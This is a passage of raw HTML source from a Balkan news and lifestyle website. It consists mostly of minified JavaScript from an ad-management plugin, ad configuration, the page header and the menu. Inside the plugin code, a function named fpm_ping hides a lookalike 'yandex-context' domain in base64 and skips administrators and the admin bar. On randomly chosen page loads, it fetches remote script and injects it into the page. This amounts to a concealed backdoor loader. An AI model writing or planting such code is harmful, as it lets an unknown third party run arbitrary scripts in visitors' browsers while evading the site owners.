ner("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-284495 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">15.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" title="Krtice bježe za 1 minut! Prirodne metode">Krtice bježe za 1 minut! Prirodne metode</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/" title="Savršeni recept za kiflice s makom">Savršeni recept za kiflice s makom</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
